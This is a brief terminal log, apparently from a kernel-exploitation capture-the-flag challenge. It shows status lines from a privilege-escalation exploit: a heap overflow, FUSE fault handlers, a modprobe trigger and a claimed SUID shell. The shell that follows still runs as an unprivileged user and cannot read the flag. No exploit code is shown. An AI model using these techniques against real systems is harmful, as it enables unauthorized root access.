 [*] Done heap overflow
[*] Attempting to trigger modprobe
[*] Opening ext4 filesystem
[*] Overflowing...
[*] Prepaing fault handlers via FUSE
[*] Done heap overflow
[*] Attempting to trigger modprobe
[*] Exploit success! /bin/sh is SUID now!
[+] Popping shell
p: applet not found
/exp $ id
uid=1000(chal) gid=1000(chal) groups=1000(chal)
/exp $ cat /flag
cat: can't open '/flag': Permission denied
/exp $ ls -al /bin/busybox
-rwsr-xr-x    1 chal     chal        857496 Mar 16  2018 /bin/busybox
/exp $